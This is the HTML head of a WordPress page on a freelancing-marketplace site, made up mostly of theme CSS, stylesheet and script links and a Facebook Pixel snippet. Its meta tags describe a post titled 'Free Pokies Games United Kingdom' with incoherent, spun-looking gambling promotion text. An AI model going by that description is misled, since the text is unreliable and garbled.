var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.flexgigzz.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.flexgigzz.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='workreap-theme-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.flexgigzz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/bootstrap.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/splide.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/transitions.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/typo.css?ver=6.5' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>
            body{font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body p{font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body ul {font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body li {font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
}
            body h1{font-family: Source Sans Pro;
font-weight: 600;
font-size: 36px;
line-height: 42px;
letter-spacing: 0px;color: #333;
}
            body h2{font-family: Source Sans Pro;
font-style: normal;
font-size: 32px;
line-height: 36px;
letter-spacing: 0px;color: #333;
}
            body h3{font-family: Source Sans Pro;
font-style: normal;
font-size: 26px;
line-height: 32px;
letter-spacing: 0px;color: #333;
}
            body h4{font-family: Source Sans Pro;
font-style: normal;
font-size: 24px;
line-height: 30px;
letter-spacing: 0px;color: #333;
}
            body h5{font-family: Source Sans Pro;
font-style: normal;
font-size: 22px;
line-height: 30px;
letter-spacing: 0px;color: #333;
}
            body h6{font-family: Source Sans Pro;
font-style: normal;
font-size: 20px;
line-height: 26px;
letter-spacing: 0px;color: #333;
}
            .wt-navigation>ul>li.menu-item-has-mega-menu>a {font-family: font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
;}
			.wt-navigation ul li a {font-family: font-family: Source Sans Pro;
font-style: normal;
font-size: 18px;
line-height: 22px;
letter-spacing: 0px;color: #919191;
;}
        
                        	:root {--primthemecolor: #b30404; }
                                
									:root {--secthemecolor: #eab361; }
								
									:root {--terthemecolor: #faeeb1; }
          					.wt-logo{max-width:none;}
			.wt-logo a img{width:180px; height:30px;}
					main.wt-main{background: #f7f7f7 !important;}
				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        			.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(216,52,2,0.17) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#000000;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#dddddd;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://www.flexgigzz.com/wp-content/themes/workreap4.0/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/responsive.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.flexgigzz.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.flexgigzz.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.css?ver=1594201162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//assets.juicer.io/embed-no-jquery.js?ver=6.5" id="juicerembed-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.6.5" id="workreap_core-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/vendor/modernizr.min.js?ver=6.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/plupload/moxie.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/plupload/plupload.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.5" id="fw-form-helpers-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php","ajax_nonce":"45f2cc2718","flag_url":"https:\/\/www.flexgigzz.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1672042985" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1594115217" id="hm_custom_js-js"></script>

<!-- OG: 3.2.1 -->
<meta property="og:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B.jpeg" /><meta property="og:description" content="Comprehensive guides to betting systems online to use at internet casinos - things to do in casino Gold Coast Be certain to will not separate all the Greatest extent Decision Rule, just uk with a card number. Always opt for a trusted, signature strip and company branding. Free pokies games united kingdom every time you..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Flexgigzz" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-150x150.jpeg" size="128x128" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-270x270.jpeg" size="236x236" /><meta property="og:logo" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B.jpeg" size="512x512" /><meta property="og:title" content="Free Pokies Games United Kingdom" /><meta property="og:url" content="https://www.flexgigzz.com/free-pokies-games-united-kingdom/" />
<meta property="article:published_time" content="2022-04-25T17:08:24+00:00" /><meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" /><meta property="article:author:first_name" content="Mertan " /><meta property="article:author:last_name" content="Sarıçizmeli " /><meta property="article:author:username" content="Mertan Sarıçizmeli" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Free Pokies Games United Kingdom" /><meta property="twitter:description" content="Comprehensive guides to betting systems online to use at internet casinos - things to do in casino Gold Coast Be certain to will not separate all the Greatest extent Decision Rule, just uk with a..." /><meta property="twitter:url" content="https://www.flexgigzz.com/free-pokies-games-united-kingdom/" />
<meta itemprop="image" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B.jpeg" /><meta itemprop="name" content="Free Pokies Games United Kingdom" /><meta itemprop="headline" content="Free Pokies Games United Kingdom" /><meta itemprop="description" content="Comprehensive guides to betting systems online to use at internet casinos - things to do in casino Gold Coast Be certain to will not separate all the Greatest extent Decision Rule, just uk with a card number. Always opt for a trusted, signature strip and company branding. Free pokies games united kingdom every time you..." /><meta itemprop="datePublished" content="2022-04-25" /><meta itemprop="dateModified" content="-001-11-30T00:00:00+00:00" /><meta itemprop="author" content="Mertan Sarıçizmeli" />
<meta property="profile:first_name" content="Mertan " /><meta property="profile:last_name" content="Sarıçizmeli " /><meta property="profile:username" content="Mertan Sarıçizmeli" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.flexgigzz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flexgigzz.com/wp-json/wp/v2/posts/44361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flexgigzz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://www.flexgigzz.com/?p=44361' />
<link rel="alternate" type="application/json+oembed" href="https://www.flexgigzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flexgigzz.com%2Ffree-pokies-games-united-kingdom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flexgigzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flexgigzz.com%2Ffree-pokies-games-united-kingdom%2F&#038;format=xml" />
<style></style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '981600025791886');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=981600025791886&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="egqita4i6wzxj72ssoixf7f2ys24qy" />			<script>function event_preventDefault(e) {e.preventDefault();}</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta property="fb:app_id" content="2639276686284410" /><link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.flexgigzz.com/wp-content/uploads/2020/07/cropped-86839C86-27C2-4A1D-8D62-9541E99E9E6B-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			

.wt-formbanner fieldset .form-group .form-control {
    border: 0;
    height: 50px!important;
    font-size: 18px;
    padding: 10px 195px 10px 20px!important;
}

.wt-btnscrolltop {
    height: 40px;
    display: block;
    color: #444349 !important;
    font-size: 14px;
    background: #fff;
    line-height: 40px;
    border-radius: 4px;
    text-align: center;
    -webkit-box-shadow: 0 0 20px 0 rgb(68 67 73 / 20%);
    box-shadow: 0 0 20px 0 rgb(68 67 73 / 20%);
    position: fixed;
    bottom: 240px!important;
    right: 35px;
    z-index: 99;
    top: auto;
    opacity: 0;
    width: 40px;
    visibility: hidden;
    border: 1px solid #eee;
}

.wt-formbanner {
    position: relative;
    margin: 15px 0 15px!important;
}

.header-variation-two .wt-header .wt-logo {
    margin: 10px;
    height: 100%;
}

.wt-logo {
    max-width: 180px;
}


.wt-description {
    width: 95%!important;
    float: left;
    margin-bottom: 5px;
    margin-top: 35px!important;
}

.owl-carousel .owl-stage-outer {
    height: auto!important;
}


.wt-featured {
    background: #ffffff!important;
    position: relative;
    overflow: hidden;
}

.wt-comsingleimg figure img {
    width: 100%;
    opacity: .40;
    display: none;
    border-radius: 4px 4px 0 0;
}

.wt-footerholder .wt-fwidgettitle h3 {
    color: #b41515!important;
    font-size: 18px;
    font-weight: 600;
	line-height: 21px;
}

.wt-footerlogohold .wt-description p a {
    color: #b41515!important;
    text-decoration: none;
    font-weight: 600;
    font-family: 'Source San Pro';
}

.elementor .elementor-background-overlay, .elementor .elementor-background-slideshow {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background-color: white;
}

.elementor-element.elementor-button-danger .elementor-button {
    background-color: #d9534f;
    margin-left: 5%;
}

.wt-latestjobs-wrap {
    margin-top: 38px!important;
    position: relative;
}

.elementor-widget-heading .elementor-heading-title {
    color: #686767;
    font-family: "Source San Pro";
    font-weight: 600;
    
    font-size: 34px;
}

.elementor-skin-carousel .elementor-main-swiper, .elementor-skin-coverflow .elementor-main-swiper {
    height: 280px;
}

.wt-latestjob-right span {
    display: block;
    font-size: 13px;
    line-height: 14px;
    color: #333;
}

.wt-latestjob-right h4 {
    color: #c90000;
    margin: 5px 0 3px;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
}

.wt-barandslider {
    padding: 40px 0;
    background: #ffffff;
}

.wt-videocontent span em {
    display: block;
    font-style: normal;
    font-size: 12px;
    font-family: 'Source San Pro';
}

.wt-formbanner {
    position: relative;
    margin: 0 0 15px;
}

.wt-bannerholdervtwo .wt-bannercontent .wt-videoholder {
    float: none;
    width: 100%;
    margin: 0 auto;
    text-align: left;
}

body p {
    font-family: Helvetica;
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #919191;
}

.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path {
    stroke: #c33030;
}

.wt-categoryexpl {
    float: left;
    width: 90%;
}

body li {
    font-family: Helvetica;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #919191;
}
.wt-footerlogohold>.wt-description>p {
    color: #ccc;
    font-size: 16px;
    margin: 0 0 26px;
    line-height: 24px;
}

.wt-articles .wt-articlecontents .wt-title h3 {
    margin: 0 0 4px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}


.wt-sc-latest-articals .wt-articles {
    margin: 20px 0;
}

.wt-freelanceritems .wt-userlistingcontent .wt-viewjobholder ul li span {
  
    font-size: 15px;
}

.wt-service-info li span {
    display: block;
    font-size: 16px;
    line-height: inherit;
}

.wt-sharejob .wt-socialiconssimple li a {
    font-size: 16px;
    color: #767676;
}

.wt-barandslider .owl-item+.owl-item figure {
    border-left: 0 solid #dbdbdb;
}
.wt-navigation ul li a{
    font-family: 'Source San Pro';
	font-size:16px;
}
.wt-navigation>ul>li.menu-item-has-mega-menu>a {
    font-family: 'Source San Pro';
		font-size:16px;
}
.mega-menu .mega-menu-row>.mega-menu-col a {
    border: 0;
    padding: 5px 0;
    line-height: 20px;
    font: 400 16px/16px 'Source San Pro';
}
.wt-navigation ul li .sub-menu li a {
    font-size: 16px;
}

.wt-userlistinghold .wt-description p {
    font-size: 16px;
    line-height: 24px;
}

.wt-categorycontent {
    float: left;
    width: 100%;
    min-height: 250px;
    padding: 16px;
    border-radius: 12px;
    overflow: hidden;
    position: relative;
    text-align: center;
    border: 1.3px solid #c8545499;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
}

.wt-latestjob-holder {
    float: left;
    width: 100%;
    position: relative;
    padding: 30px;
    z-index: 2;
    background: #fff;
    border: 1.3px solid #c8545499;
    border-radius: 16px;
}

.wt-bannercontent .wt-title h1 span {
    display: block;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 10px;
    font-size: 24px;
}

.wt-service-details .wt-description p {
    font-size: 18px;
    margin: 0 0 26px;
    line-height: 26px;
}





.wt-bannercontent .wt-title h1 {
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 58px;
    margin: 0 0 20px;
    text-transform: inherit;
}

.elementor-carousel-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 34px;
    color: #ffffff;
    background-color: hsla(0, 70%, 41%, 0.42);
    -webkit-transition: opacity .5s,-webkit-transform .5s;
    transition: opacity .5s,-webkit-transform .5s;
    -o-transition: transform .5s,opacity .5s;
    transition: transform .5s,opacity .5s;
    transition: transform .5s,opacity .5s,-webkit-transform .5s;
}


.swiper-slide {
    border-style: solid;
    border-width: 0;
    -webkit-transition-duration: .5s;
    -o-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-property: border,background,-webkit-transform;
    transition-property: border,background,-webkit-transform;
    -o-transition-property: border,background,transform;
    transition-property: border,background,transform;
    transition-property: border,background,transform,-webkit-transform;
    overflow: hidden;
    border-radius: 5px;
}

.elementor-944 .elementor-element.elementor-element-b546e6a .elementor-swiper-button {
    font-size: 38px;
    color: #f9f3f3f2;
}

.wt-bannerholdervtwo .wt-formoptions>.wt-searchbtn {
    width: 155px;
    text-transform: uppercase;
    font: 700 26px/60px 'Poppins',Arial,Helvetica,sans-serif;
}

.wt-topservices-title .wt-sectiontitle {
    margin: 0 0 0px;
}

.elementor-swiper-button-prev {
    left: 2px;
}

.elementor-swiper-button-next {
    right: 2px;
}

.wt-innerbannerholder .wt-title h1, .wt-innerbannercontent .wt-title h2 {
    color: #de3a3a;
}

.wt-innerbannercontent .wt-breadcrumb {
    margin-top: 5px;
    display: none;
}

.elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
    white-space: nowrap;
    border: 1px solid #d4d4d47d;
    border-radius: 6px;
    margin-left: 10px;
	   margin-top: 15px;
}

.e--pointer-framed .elementor-item:after, .e--pointer-framed .elementor-item:before {
    background: transparent;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 3px solid #c31a1a;
    border-radius: 6px;
}

.wt-proposalsrcontent .wt-title span {
    display: block;
    font-size: 13px;
    line-height: 18px;
}


.wt-moreoptions li a {
    color: #767676;
    line-height: inherit;
    display: none;
    font-size: 13px;
    vertical-align: middle;
}


.wt-workdetails .wt-title h3 {
    margin: 0;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

.wt-workdetails .wt-title span {
    font-size: 20px;
    display: block;
    margin-bottom: 10px;
    color: #FFF;
    line-height: 30px;
    font-family: 'Poppins',Arial,Helvetica,sans-serif;
    font-weight: 600;
}


.wt-featured {
    background: #f7f7f754;
    position: relative;
    overflow: hidden;
}


.cart-subtotal{
	display:none;
	
}





.wt-widgetcompany {
    padding-left: 40px;
     border-left: 0
}


/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

